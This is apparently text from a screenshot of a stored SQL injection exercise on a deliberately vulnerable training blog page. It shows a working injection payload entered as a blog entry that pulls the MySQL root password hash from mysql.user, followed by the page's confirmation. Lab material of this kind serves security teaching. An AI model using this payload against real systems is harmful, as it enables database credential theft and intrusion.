 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
teck',(select password from mysql.user where user='root' limit 0,1))#
Add Entry The entry was added to our blog!